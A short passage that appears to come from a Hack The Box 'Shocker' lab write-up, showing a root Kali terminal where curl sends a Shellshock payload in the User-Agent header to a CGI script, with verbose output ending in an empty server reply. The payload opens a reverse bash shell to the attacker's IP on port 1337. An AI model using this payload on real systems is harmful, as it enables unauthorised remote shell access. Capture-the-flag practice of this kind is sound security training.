 curl: (52) Empty reply from server
(root💀kali)-[/home/kali/Desktop/HTB/Shocker]
# curl -A "() { :;}; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.17.145/1337 0>&1'" http://10.129.228.9/cgi
-bin/user.sh -vv
*   Trying 10.129.228.9:80...
* Connected to 10.129.228.9 (10.129.228.9) port 80 (#0)
> GET /cgi-bin/user.sh HTTP/1.1
> Host: 10.129.228.9
> User-Agent: () { :;}; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.17.145/1337 0>&1'
> Accept: */*
>
* Empty reply from server
* Connection #0 to host 10.129.228.9 left intact
curl: (52) Empty reply from server
Search
0 matches